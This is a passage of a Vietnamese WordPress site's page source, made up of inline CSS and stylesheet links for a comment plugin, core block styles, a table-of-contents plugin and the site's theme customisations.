.wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#2983bb;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#2983bb}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#2983bb}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #2983bb}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#2983bb}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #2983bb}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #2983bb}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#0a0a0a}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#0a0a0a}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#0a0a0a}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}#comments #wpdcom span, #respond #wpdcom span, #wpdcom span{display:inline;letter-spacing:inherit;text-transform:none;font-size:15px;font-weight:700}@media screen and (max-width:600px) #wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info{width:100%;display:grid;flex-direction:row;justify-content:flex-start;flex-grow:0;margin-bottom:-3px;float:right;margin-left:61px;flex-wrap:wrap;margin-top:-44px}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1752279410' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://laivanduc.vn/wp-content/cache/background-css/1/laivanduc.vn/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo-no_quill.min.css?wpr_t=1769033050' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://laivanduc.vn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://laivanduc.vn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://laivanduc.vn/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://laivanduc.vn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://laivanduc.vn/wp-includes/blocks/preformatted/style.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1752279410' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: Tahoma, Geneva, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: Tahoma, Geneva, sans-serif; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='schema-stylesheet-css' href='https://laivanduc.vn/wp-content/cache/min/1/wp-content/themes/mts_schema/style.css?ver=1752279356' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#eeeeee;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		body {background-color:#eeeeee;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #0274be; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274be; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#0274be; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #0274be; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #0274be!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #0274be!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #0274be;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#0274be!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#222222; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		#header .logo-wrap {
    padding: 8px 0;
    margin: 0;
} 
mark {
    padding: 0px 0px;
    margin: 0 0px;
}
.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {
    background-color: #ffffff00;
}
.main-header {
    background: #fff0;
}
body {
    background: linear-gradient(90deg,rgb(0, 0, 0) 0%,rgb(14, 76, 102) 47%,rgb(0, 0, 0) 100%);
}
footer {
    background-color: #22222200;
}
.copyrights {
    background-color: #ffffff00;
}
#header {
    position: relative;
    min-width: 100%;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    background: linear-gradient(
90deg
,rgb(0, 0, 0) 0%,rgb(14, 76, 102) 47%,rgb(0, 0, 0) 100%);
}
#secondary-navigation .navigation ul li:hover, #secondary-navigation .navigation ul .current-menu-item {
    background: #fff0;
}
#secondary-navigation .navigation ul .current-menu-item a {
    color: #FFD012;
}
#secondary-navigation .navigation ul ul a, #secondary-navigation .navigation ul ul a:link {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 230px;
    border-left: 0;
    background: black;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    margin: 0;
}

.post-info {
    display: block;
    color: #6e8396;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 10px;
    font-size: 14px;
}

header .post-info a {
    color: #6e8396;
}
.post-info > span {
    margin-right: 5px;
}
.readMore {
    float: left;
    display: none;
    margin-top: 10px;
}
.postauthor h5 {
    font-weight: bold;
    font-size: 20px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
    color: #da6f01;
}
.postauthor h4 {
    margin-bottom: 10px;
    margin-top: 1px;
    font-size: 30px;
    display: none;
}
.postauthor {
    margin: 0 0 5px -6.8%;
    padding: 11px 6.8%;
    min-height: 120px;
    background-color: #0b3646;
    float: left;
    clear: both;
    width: 100%;
    color: #e2e2e2;
}
.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {
    text-transform: initial;
}
.bypostauthor > div {
    overflow: hidden;
    padding: 1%;
    background: #f3f3f3d1;
    width: 100%;
    color: #000;
    box-sizing: border-box;
}
.commentlist > li {
    margin: 0 0 30px 0;
    background: #f3f3f3d1;
    color: #000;
    box-sizing: border-box;
    padding: 1%;
}
#secondary-navigation a {
    text-align: left;
    text-decoration: none;
    padding: 24px 10px;
    transition: none;
}
#header.sticky-navigation-active {
    background-color: #000000 !important;
    -webkit-backface-visibility: hidden;
}
#page .wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
    border-radius: 10px;
}
.wp-caption {
    background: #0383bb3d;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 5px 10px;
    text-align: center;
}
code {
    padding: 3px 8px;
    line-height: 1.5;
    background: #f0f0f0;
    color: #fff;
}
.seriesmeta {
    background-color: #0383bb21;
    font-size: .8em;
    padding: 8px;
    margin-top: 0px;
    margin-bottom: 8px;
}

blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
    display: none;
}
.baivietlienquan {
    border: dashed #0383bb 1px;
    margin-bottom: 0.5em;
    margin-top: 1.2em;
    background: #f0f0f0;
    max-width: 96%;
    padding: 8px 11px 10px;
    border-radius: 10px;
    font-weight: 500;
}

article ul {
    padding: 0.5em 0 0.571em 1.9em;
    list-style-type: square;
}

.tieudelq {
    margin-bottom: 0px;
}
.footer-widgets h3 {
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 18px;
    color: #ffd012;
    text-transform: uppercase;
} 
#sidebar .widget.widget_search, #sidebar .widget.mts_subscribe_widget, #sidebar .widget.widget_product_search {
    background: #00000000;
}
.article {
    width: 67.015%;
    float: left;
    margin-bottom: 35px;
    padding: 2.994%;
    background: #fff;
    transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px 0px rgb(50 50 50 / 10%);
    border-radius: 16px;
}
#sidebar .widget {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    border-radius: 16px;
    color: #444444;
}
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    line-height: 1.3em;
    position: relative;
    background: #f0f0f0;
    font-family: monospace;
    color: #e0e0e0;
    box-sizing: border-box;
    border: dashed #da6f01 1px;
    border-radius: 10px;
}
.sbutton, #searchsubmit, .mts-subscribe input[type="submit"], .widget_product_search input[type="submit"] {
    width: 24%;
    margin-top: 0px;
}
#s, .mts-subscribe input[type="text"], .widget_product_search .search-field {
    width: 75%;
}
#wpdcom .wpd-comment-text p:last-child {
    margin-bottom: 0px;
    font-family: Helvetica;
